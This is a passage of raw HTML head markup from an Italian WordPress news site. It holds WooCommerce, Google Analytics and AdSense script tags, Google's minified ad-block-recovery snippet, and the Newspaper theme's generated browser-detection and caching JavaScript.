<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.gazzettadisalerno.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4TGST6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadisalerno.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4TGST6");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadisalerno.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadisalerno.it/wp-json/wp/v2/posts/185753" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadisalerno.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.2" />
<link rel='shortlink' href='https://www.gazzettadisalerno.it/?p=185753' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gazzettadisalerno.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fultimo-giorno-di-esami-di-stato%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gazzettadisalerno.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fultimo-giorno-di-esami-di-stato%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:380px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:1070px; height:100%; max-height:200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadisalerno.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- Snippet Risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-3181376993241138?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet Interrompi risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->

<!-- Snippet Protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet Interrompi protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<meta name="google-site-verification" content="U30D2X8GUmo4SkihQB8NyvKW_7E1dm7CaqcKwyvxOOk" />
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gazzettadisalerno.it\/wp-content\/plugins\/td-composer\/legacy\/common";
